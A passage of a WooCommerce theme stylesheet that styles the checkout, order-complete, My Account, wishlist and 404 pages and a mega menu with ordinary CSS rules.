    font-weight: 800;
    font-size: 18px;
}
.woocommerce .cart_totals .select2-container--default .select2-selection--single .select2-selection__rendered{
    border-radius: 50px;
}

/*-----------------------------------------------------------------
/ 18. Checkout Page
/------------------------------------------------------------------*/
.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout{
    width: 100%;
}
.woocommerce form.woocommerce-form-login .button,
.woocommerce form.checkout_coupon .button{
    height: 60px;
    line-height: 60px;
    font-size: 15px;
    padding: 0 38px;
}
.woocommerce form.register, 
.woocommerce form.login, 
.woocommerce form.checkout_coupon{
    border: 1px solid #eaeaea;
    border-radius: 0;
    padding: 30px;
    margin: 0 0 30px;
    font-size: 16px;
    line-height: 28px;
}
.woocommerce-form.woocommerce-form-login label {
    color: #252525;
    line-height: .8;
    font-weight: 500;
    display: block;
    margin: 7px 0 15px;
}
.woocommerce-form.woocommerce-form-login label .required {
    color: #f00;
}
.woocommerce .authRegister form.woocommerce-form-register input[type=email],
.woocommerce .authRegister form.woocommerce-form-register input[type=password],
.woocommerce form.login input[type="email"],
.woocommerce form.login input[type="text"],
.woocommerce form.login input[type="password"],
.woocommerce form.checkout_coupon input[type="text"]{
    border: 1px solid #eaeaea;
    background: transparent;
    border-radius: 50px;
    height: 60px;
    line-height: 60px;
    padding: 0 30px;
    margin-top: 0;
}
.woocommerce .authRegister form.woocommerce-form-register input[type=email],
.woocommerce .authRegister form.woocommerce-form-register input[type=password]{
    margin-bottom: 15px;
}
.loginMetaActions {
    margin: 20px 0 0;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
.woocommerce form.woocommerce-form-login .button {
    min-width: 180px;
    margin-right: 22px;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
    position: relative;
    font-size: 14px;
    font-weight: 700;
    color: #252525;
    margin: 4px 0 0;
    padding-left: 25px;
    cursor: pointer;
    display: block;
    font-family: 'Fira Sans', sans-serif;
    line-height: 20px;
    margin-right: 25px;
}
.woocommerce .woocommerce-form-login input[type="checkbox"] {
    display: none;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme input[type="checkbox"] ~ span:before {
    content: '';
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 1px;
    background-color: transparent;
    border: 1px solid #eaeaea;
    height: 15px;
    width: 15px;
    line-height: 12px;
    text-align: center;
    font-size: 12px;
    font-weight: 500;
    background: transparent;
    border-radius: 0;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme input[type="checkbox"]:checked ~ span:before {
    content: "\f63a";
    border-color: var(--theme-color);
    background: var(--theme-color);
    color: #fff;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme span{
    color: inherit;
    position: initial;
    padding: 0;
    font-size: inherit;
    line-height: inherit;
    font-style: normal;
    letter-spacing: 0;
    cursor: pointer;
    display: inline-block;
    margin: 0;
}
.lost_password {
    margin: 6px 0 0;
    color: #696969;
}
.lost_password a {
    color: inherit;
}
.lost_password a:hover{
    color: var(--theme-color);
}
.woocommerce-billing-fields {
    position: relative;
    margin: 0;
}
#order_review_heading, .woocommerce-billing-fields h3 {
    background: transparent;
    position: relative;
    margin: 0 0 24px;
    padding: 0;
    font-size: 24px;
    color: #252525;
    text-transform: capitalize;
}
.woocommerce form.woocommerce-checkout .form-row {
    padding: 0;
    margin: 0 0 25px;
}
.woocommerce .woocommerce-billing-fields .form-row span {
    display: block;
    width: 100%;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    border: 1px solid #eaeaea;
    outline: none;
    background: transparent;
    border-radius: 50px;
}
.woocommerce .shipping_address .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce .woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered{
    border-radius: 50px;
}
.woocommerce-input-wrapper {
    display: block;
    width: 100%;
}
.woocommerce-billing-fields textarea, .woocommerce form #order_comments_field.form-row textarea {
    filter: none;
    border: 1px solid #eaeaea;
    border-radius: 0;
    height: 130px;
    line-height: 26px;
    font-size: 14px;
    font-weight: 700;
    padding: 15px 20px 0;
    background: transparent;
    margin: 0 0 30px;
    float: none;
    border-radius: 30px;
    resize: none;
}
.woocommerce form.woocommerce-checkout .form-row.create-account.woocommerce-validated {
    margin: 10px 0 17px;
}
.woocommerce form .form-row.create-account label.checkbox, .woocommerce-page form .form-row.create-account label.checkbox {
    display: inline-grid;
}
#ship-to-different-address label:before, .create-account label:before {
    content: '';
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: -3px;
    background: transparent;
    border: 1px solid #eceef2;
    height: 16px;
    width: 16px;
    line-height: 14px;
    text-align: center;
    font-size: 12px;
    font-weight: 500;
    border-radius: 0;
}
#ship-to-different-address input[type="checkbox"]:checked + span:after, 
.create-account input[type="checkbox"]:checked + span:after {
    content: "\f63a";
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: -3px;
    background-color: var(--theme-color);
    border: 1px solid var(--theme-color);
    height: 16px;
    width: 16px;
    line-height: 14px;
    text-align: center;
    font-size: 12px;
    font-weight: 500;
    z-index: 2;
    border-radius: 0;
    color: #FFF;
}
#ship-to-different-address input[type="checkbox"] ~ span:before, 
.create-account input[type="checkbox"] ~ span:before{
    display: none;
}
.woocommerce form .show-password-input, .woocommerce-page form .show-password-input {
    position: absolute;
    right: 25px;
    top: 18px;
    cursor: pointer;
}
#ship-to-different-address {
    margin-bottom: 32px;
    margin-top: 9px;
}
.create-account label, #ship-to-different-address label {
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    font-size: 15px;
    font-weight: 700;
    color: #252525;
    margin: 0 0 10px;
    padding-left: 31px;
    cursor: pointer;
    display: block;
    font-size: 16px;
    line-height: .8 !important;
}
.woocommerce .create-account label span, .woocommerce #ship-to-different-address label span{
    color: inherit;
    position: initial;
    padding: 0;
    font-size: inherit;
    line-height: inherit;
    font-style: normal;
    letter-spacing: 0;
    cursor: pointer;
    display: inline-block;
    margin: 0;
}
.woocommerce .checkout_page_only table.shop_table {
    background: #f6f6f6;
    border-radius: 0;
    padding: 30px;
    border-collapse: inherit;
}
.woocommerce .checkout_page_only table.shop_table tfoot tr td, 
.woocommerce .checkout_page_only table.shop_table tfoot tr th {
    vertical-align: middle;
    padding: 32px 25px;
    border: none;
    color: #252525;
    font-weight: 700;
    border: none;
    font-size: 14px;
    line-height: .3px;
    border-top: 1px solid #eceef2;
    padding-right: 0;
}
.woocommerce .checkout_page_only table.shop_table thead tr th {
    padding: 0 0 20px;
    background: transparent;
    color: #252525;
}
.woocommerce .checkout_page_only table.shop_table tbody tr td{
    border-bottom: none;
}
.woocommerce .checkout_page_only table.shop_table tbody tr td.product-total {
    padding: 22px 25px;
    font-size: 14px;
    color: #8799a3;
    border-top: 1px solid #eceef2;
}
.woocommerce .checkout_page_only table.shop_table thead tr th.product-total {
    padding-left: 25px;
}
.woocommerce .checkout_page_only table.shop_table tbody tr td.product-name {
    font-size: 14px;
    line-height: 25px;
    color: #959595;
    padding: 12px 0;
    border-top: 1px solid #eceef2;
}
.woocommerce .checkout_page_only table.shop_table tfoot tr.order-total td {
    color: var(--theme-color);
    font-weight: 800;
}
.woocommerce .checkout_page_only table.shop_table tbody tr:last-child td {
    padding-bottom: 13px;
}
.woocommerce .checkout_page_only table.shop_table tfoot tr th {
    padding-left: 0;
}
.woocommerce-checkout #payment {
    background: #f6f6f6;
    border-radius: 0;
    padding: 30px;
    border-collapse: inherit;
    width: 100%;
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods {
    border-bottom: 1px solid #eceef2;
    padding: 0;
}
.woocommerce-checkout #payment ul.payment_methods {
    padding-bottom: 6px;
}
#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
    line-height: 2;
    text-align: left;
    margin: 0;
    font-weight: 400;
}
.woocommerce .woocommerce-checkout-payment ul li input[type="radio"] {
    display: none;
}
.woocommerce .woocommerce-checkout-payment ul li input[type="radio"] ~ label {
    position: relative;
    font-size: 15px;
    font-weight: 700;
    color: #252525;
    margin: 0 0 15px;
    padding-left: 30px;
    cursor: pointer;
    display: block;
    font-family: 'Fira Sans', sans-serif;
    line-height: 20px;
}
.woocommerce .woocommerce-checkout-payment ul li input[type="radio"] ~ label:before {
    content: '';
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 2px;
    background-color: transparent;
    border: 2px solid #eceef2;
    border-radius: 50%;
    height: 15px;
    width: 15px;
    line-height: 12px;
    text-align: center;
    font-size: 12px;
    font-weight: 500;
}
.woocommerce .woocommerce-checkout-payment ul li input[type="radio"]:checked ~ label:before {
    border-color: var(--theme-color);
    background: var(--theme-color);
    color: #fff;
}
.woocommerce-checkout-payment ul li input[type="radio"]:checked ~ label:after {
    content: '';
    width: 5px;
    height: 5px;
    background: #FFF;
    border-radius: 50%;
    position: absolute;
    left: 5px;
    top: 7px;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 15px;
    margin: 15px 0 19px;
    font-size: 14px;
    border-radius: 0;
    line-height: 24px;
    background-color: #eceef2;
    color: #959595;
}
#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
    content: "";
    display: block;
    border: 10px solid #eceef2;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -20px;
    left: 21px;
    margin: 0;
}
#add_payment_method #payment div.payment_box p:last-child, 
.woocommerce-cart #payment div.payment_box p:last-child, 
.woocommerce-checkout #payment div.payment_box p:last-child {
    margin-bottom: 0;
}
#payment.woocommerce-checkout-payment div.form-row.place-order {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
}
.woocommerce-privacy-policy-text {
    padding: 0 15px 0;
    margin: 0 0 15px;
}
.woocommerce .woocommerce-checkout-review-order .place-order .woocommerce-privacy-policy-text {
    margin: 0 0 33px;
    font-size: 17px;
}
.woocommerce-privacy-policy-text p {
    margin: 0;
}
.woocommerce .woocommerce-checkout-review-order .place-order .button{
    background: var(--theme-color);
    padding: 0 60px;
}
.woocommerce .woocommerce-checkout-review-order .place-order .button:hover{
    background: #030303;
}

/*-----------------------------------------------------------------
/ 19. Order Complete
/------------------------------------------------------------------*/
.woocommerce-thankyou-order-received {
    background: #f9f9fb;
    padding: 8px 25px;
    margin: 0;
}
.woocommerce ul.order_details {
    margin: 0 0 10px;
    background: var(--theme-color);
    position: relative;
    display: block;
    padding: 0;
}
.woocommerce ul.order_details li {
    width: calc(20% - 1px);
    padding: 35px 25px 25px;
    border-right: 1px solid rgba(255,255,255,.25);
    font-size: 12px;
    font-weight: 600;
    color: #fff;
    line-height: .8;
    margin: 0;
}
.woocommerce ul.order_details li.order {
    width: calc(15% - 1px);
}
.woocommerce ul.order_details li.email {
    width: calc(25% - 1px);
}
.woocommerce ul.order_details li.total {
    width: calc(15% - 1px);
}
.woocommerce ul.order_details li.method {
    width: calc(25% - 1px);
}
.woocommerce ul.order_details li:last-of-type {
    border: none;
}
.woocommerce ul.order_details li strong {
    display: block;
    font-size: 18px;
    text-transform: none;
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    padding: 8px 0 0;
    word-break: break-all;
    white-space: normal;
}
.woocommerce .woocommerce-order-details {
    margin: 0;
    padding: 30px 0;
}
.woocommerce .woocommerce-order-details h2 {
    background: 0 0;
    position: relative;
    margin: 0 0 27px;
    padding: 0;
    font-size: 24px;
    color: #252525;
    text-transform: capitalize;
}
.woocommerce table.shop_table.order_details tbody tr td {
    font-size: 14px;
    line-height: 22px;
    color: #959595;
    padding: 20px 30px;
    border-bottom: 1px solid #eceef2;
}
.woocommerce table.shop_table tbody tr td a {
    color: inherit;
    line-height: 26px;
}
.woocommerce table.shop_table.order_details tfoot th {
    vertical-align: middle;
    padding: 25px 30px;
    color: #252525;
    font-weight: 700;
    border: none;
    font-size: 14px;
    line-height: 22px;
    border-bottom: 1px solid #eceef2;
    padding-right: 0;
}
.woocommerce table.shop_table.order_details tfoot td, 
.woocommerce .woocommerce-order-details table.shop_table thead tr td {
    vertical-align: middle;
    padding: 20px 25px;
    border: none;
    color: #959595;
    font-weight: 700;
    border: none;
    font-size: 14px;
    line-height: 22px;
    border-bottom: 1px solid #eceef2;
    padding-right: 0;
}
.woocommerce .woocommerce-customer-details.wcd {
    margin: 30px 0 0;
    padding: 0;
}
.addressHolder {
    background: 0 0;
    margin: 0;
    padding: 0;
    height: 100%;
}
.addressTitle {
    background: 0 0;
    position: relative;
    margin: 0 0 27px;
    padding: 0;
    font-size: 24px;
    color: #252525;
    text-transform: capitalize;
}
.woocommerce .woocommerce-customer-details.wcd address {
    margin: 0;
    padding: 0;
    background: #f9f9fb;
    border: none;
    padding: 30px;
    width: 100%;
}

/*-----------------------------------------------------------------
/ 20. My Account
/------------------------------------------------------------------*/
.loginTab {
    position: relative;
    display: flex;
    justify-content: center;
    margin: 0 0 40px;
    border: none;
}
.loginTab li {
    list-style: none;
    display: inline-block;
    margin: 0 7px!important;
}
.loginTab li a{
    display: inline-block;
    height: 60px;
    background: #fff;
    font-family: 'Fira Sans', sans-serif;
    border-radius: 50px;
    padding: 0 45px;
    line-height: 65px;
    font-size: 14px;
    color: #252525 !important;
    font-weight: 700;
    background: #fff;
    text-transform: uppercase;
    margin: 0;
    -webkit-box-shadow: 0 3px 109px 0 rgb(0 0 0 / 8%);
    -moz-box-shadow: 0 3px 109px 0 rgba(0,0,0,.08);
    box-shadow: 0 3px 109px 0 rgb(0 0 0 / 8%);
}
.loginTab li a:hover, .loginTab li a.active {
    background: var(--theme-color);
    color: #fff!important;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 30%;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    font-family: 'Fira Sans', sans-serif;
    line-height: .8;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
    list-style: none;
    line-height: .8;
    margin: 0 0 2px;
    background: #f9f9fb;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active {
    background: var(--theme-color);
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    display: block;
    line-height: .8;
    font-size: 14px;
    color: #252525;
    padding: 19px 25px;
    position: relative;
    font-weight: 700;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {
    content: '\f88c';
    font-family: themewar!important;
    font-size: 16px;
    line-height: inherit;
    top: 2px;
    position: relative;
    letter-spacing: 0;
    margin: 0 8px 0 -3px;
    color: inherit;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a, 
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
    color: #fff;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a:before {
    margin-right: 13px;
    color: #fff;
}
.woocommerce-MyAccount-content p a {
    color: #252525;
    font-weight: 500;
}
.woocommerce-MyAccount-content p strong {
    color: #252525;
}
.woocommerce-MyAccount-content p a:hover{
    color: var(--theme-color);
}
.woocommerce-account .woocommerce-MyAccount-content {
    float: right;
    width: 68%;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td {
    color: #959595;
    font-size: 14px;
    line-height: 20px;
    border-bottom: 1px solid #eceef2;
    padding: 25px;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td a {
    color: #252525;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td a:hover{
    color: var(--theme-color);
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-info .button, 
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td .button {
    background: var(--theme-color);
    color: #fff;
    font-size: 11px;
    font-family: 'Fira Sans', sans-serif;
    height: 40px;
    line-height: 42px;
    border-radius: 50px;
    padding: 0 28px;
    font-weight: 800;
    text-transform: uppercase;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-info .button:hover, 
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td .button:hover {
    background: #030303;
    color: #fff;
}
.woocommerce .woocommerce-MyAccount-content .addressTitle {
    margin-bottom: 20px;
}
.woocommerce-account .addresses .title .edit {
    float: right;
    font-family: 'Fira Sans', sans-serif;
    font-size: 11px;
    height: 30px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 50px;
    background: var(--theme-color);
    line-height: 32px;
    padding: 0 15px;
    color: #fff;
}
.woocommerce-account .addresses .title .edit:hover {
    background: #030303;
    color: #fff;
}
.addressHolder address {
    margin: 0;
    padding: 0;
    background: #f9f9fb;
    border: none;
    padding: 30px;
    width: 100%;
}
.woocommerce .woocommerce-MyAccount-content .addressForm, .woocommerce .woocommerce-MyAccount-content .edit-account {
    padding: 30px;
    width: 100%;
    border: 1px solid #eceef2;
}
.woocommerce .addressForm .addrFormTitle, .woocommerce form.edit-account legend {
    background: 0 0;
    position: relative;
    margin: 0 0 15px;
    padding: 0;
    font-size: 24px;
    font-weight: 700;
    color: #252525;
    text-transform: capitalize;
}
.woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__rendered{
    border-radius: 50px;
}
.woocommerce-account .woocommerce-MyAccount-content .form-row label {
    color: #252525;
    line-height: .8;
    font-weight: 500;
    font-size: 16px;
    display: block;
    margin: 7px 0 15px;
}
.woocommerce-account .woocommerce-MyAccount-content .form-row>span {
    display: block;
    width: 100%;
    font-size: 16px;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td.product-name a{
    color: #959595;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td.product-name a:hover{
    color: var(--theme-color);
}
.woocommerce-password-strength {
    position: relative;
    margin: 10px 0 5px;
    color: #252525;
}
.woocommerce .woocommerce-form-register button.button, .woocommerce .woocommerce-MyAccount-content form.edit-account .button {
    padding: 0 46px !important;
}

/*-- Wishlist Page --*/
.yith_wcwl_wishlist_footer .yith-wcwl-share, .woocommerce .wishlist-title{
    display: none;
}
.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table tbody tr{
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table a.remove{
    font-size: 20px;
}
.woocommerce.yith-wcwl-form.wishlist-fragment tbody tr td.product-thumbnail a{
    width: 100px;
    height: 100px;
    line-height: 100px;
    text-align: center;
    max-width: none;
    display: inline-block;
}
.woocommerce.yith-wcwl-form.wishlist-fragment tbody tr td.product-thumbnail a img{
    width: 100%;
    height: 100%;
    margin: 0;
}
.woocommerce table.shop_table tbody tr td.product-price del {
    text-decoration: line-through;
    margin-right: 10px;
    color: #6a6a6a;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0;
}
.woocommerce table.shop_table tbody tr td.product-price ins{
    text-decoration: none;
}
.woocommerce table.shop_table tbody tr td .wishlist-in-stock{
    color: var(--theme-color);
}
.woocommerce table.shop_table tbody tr td.product-add-to-cart a{
    float: right;
    min-width: 160px;
    height: 55px;
    background: var(--theme-color);
    line-height: 55px;
    font-size: 12px;
    text-transform: uppercase;
    text-align: center;
    border-radius: 50px;
    font-weight: 700;
    margin: 0 !important;
    padding: 0 15px;
    color: #fff;
    outline: none;
    display: inline-block;
    border: none;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce table.shop_table tbody tr td.product-add-to-cart a:hover{
    background: #030303;
    color: #fff;
}
.woocommerce table.shop_table tbody tr td.product-add-to-cart a.product_type_variable{
    min-width: 70px;
    font-size: 16px;
}
.woocommerce table.shop_table.wishlist_table tbody tr td.product-add-to-cart a.product_type_variable{
    min-width: 160px;
    font-size: 12px;
}
.woocommerce table.shop_table tbody tr td.wishlist-empty{
    text-align: center;
}
/*-- Wishlist Page --*/

/*-----------------------------------------------------------------
/ 21. 404 Page
/------------------------------------------------------------------*/
.section_404{
    position: relative;
    width: 100%;
    padding: 150px 0;
}
.contetn_404{
    position: relative;
}
.contetn_404 img{
    max-width: 100%;
    height: auto;
    margin-left: -58px;
    margin-bottom: 70px;
}
.contetn_404 h2{
    font-size: 260px;
    font-weight: 900;
    color: var(--theme-color);
    text-transform: uppercase;
    margin: 0px 0 9px;
    line-height: 1;
}
.contetn_404 h3{
    font-size: 35px;
    color: #252525;
    font-weight: 500;
    line-height: 52px;
    margin: 0 0 33px;
}
.contetn_404 form{
    position: relative;
    max-width: 560px;
    margin: auto;
}
.contetn_404 input[type="search"] {
    height: 60px;
    font-size: 15px;
    font-weight: 400;
    font-style: normal;
    border: 2px solid #eceef2;
    line-height: 60px;
    background: transparent;
    font-family: 'Fira Sans', sans-serif;
    color: #8799a3;
    outline: none;
    padding: 0 40px;
    border-radius: 50px;
    width: 100%;
}
.contetn_404 input[type="search"]::-moz-placeholder{
    color: #8799a3;
    opacity: 1; 
}
.contetn_404 input[type="search"]::-ms-input-placeholder{
    color: #8799a3;
    opacity: 1; 
}
.contetn_404 input[type="search"]::-webkit-input-placeholder{
    color: #8799a3;
    opacity: 1; 
}
.contetn_404 button{
    background: transparent;
    position: absolute;
    right: 30px;
    top: 0;
    width: auto;
    height: auto;
    border: none;
    outline: none;
    font-size: 22px;
    color: #bbc7cd;
    line-height: 55px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.contetn_404 button:hover{
    color: var(--theme-color);
}
.contetn_404 button svg {
    fill: #bbc7cd;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.contetn_404 button:hover svg {
    fill: var(--theme-color);
}
.contetn_404 .berpo_btn{
    margin-top: 40px;
    border-radius: 50px;
    padding: 0 55px;
}

/*--- Mega Menu ---*/
.mainMenu #mega-menu-wrap-primary-menu{
    background: transparent;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{
    font-family: 'Fira Sans', sans-serif;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link{
    font-size: 17px !important;
    color: #2a2828 !important;
    display: block !important;
    font-weight: 500 !important;
    position: relative !important;
    background: transparent !important;
    z-index: 2 !important;
    padding: 0 !important;
    line-height: .8 !important;
    text-transform: capitalize !important;
    height: auto !important;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
    line-height: .8;
    margin: 0 52px 0 0;
    padding: 47px 0 44px;
    display: inline-block;
    position: relative;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item:last-of-type{
    margin-right: 0;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator{
    font-size: 0;
    line-height: .8;
    position: relative;
    left: 0;
    display: block;
    width: 100%;
    min-width: 100%;
    height: auto;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
    content: "\f543";
    font-family: 'themewar' !important;
    right: -12px;
    letter-spacing: 0;
    font-size: 16px;
    color: inherit;
    position: absolute;
    font-weight: 500;
    top: -13px;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-current-menu-item > a.mega-menu-link,
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li:hover > a.mega-menu-link{
    color: var(--theme-color) !important;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu{
    padding: 15px 0;
    position: absolute;
    top: 100%;
    left: -30px;
    pointer-events: none;
    min-width: 260px;
    border-radius: 3px;
    background: #fff;
    border-top: 3px solid var(--theme-color);
    -webkit-box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
    z-index: 10;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item{
    border-bottom: 1px solid #f5f5f5;
    padding: 0;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item:last-child{
    border-bottom: none;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item a{
    font-size: 16px !important;
    font-weight: 400 !important;
    letter-spacing: 0 !important;
    color: #6f6f6f !important;
    line-height: 24px !important;
    padding: 13px 30px !important;
    width: 100%;
    position: relative !important;
    display: inline-block !important;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
    right: -12px;
    top: -28px;
    content: '..';
    font-family: 'Fira Sans', sans-serif !important;
    letter-spacing: 3px;
    font-size: 25px;
    color: inherit;
    position: absolute;
    font-weight: 400;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-current_page_item > a,
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-menu-item:hover > a{
    color: #fff !important;
    background: var(--theme-color) !important;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
    min-width: 950px;
    background: #fff;
    padding: 4px 0px 10px;
    left: -55px;
    -webkit-box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu li.mega-menu-item{
    border: none;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu li.mega-menu-item a{
    padding: 0 !important;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu ul.mega-sub-menu{
    min-width: 100%;
    background: transparent;
    border: none;
    position: relative;
    left: 0;
    padding: 0;
    top: 0;
    box-shadow: none;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu ul.mega-sub-menu .mega-menu-column{
    width: 25% !important;
    float: left;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu ul.mega-sub-menu .mega-menu-column .organ_megamenu_widget{
    padding: 0 !important;
    margin: -15px 0;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
    font-size: 14px !important;
    font-weight: 700 !important;
    color: var(--theme-color) !important;
    line-height: 1.2 !important;
    padding: 0 0 8px !important;
    margin: 0 0 9px 20px !important;
    position: relative !important;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:after{
    width: 30px;
    left: 0;
    height: 2px;
    visibility: visible;
    opacity: 1;
    background: var(--theme-color);
}
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
    padding: 59px 0 46px;
    font-family: 'Jost', sans-serif;
}
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{
    color: #fff !important;
    font-weight: 700 !important;
    font-family: inherit;
}
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-current-menu-item > a.mega-menu-link,
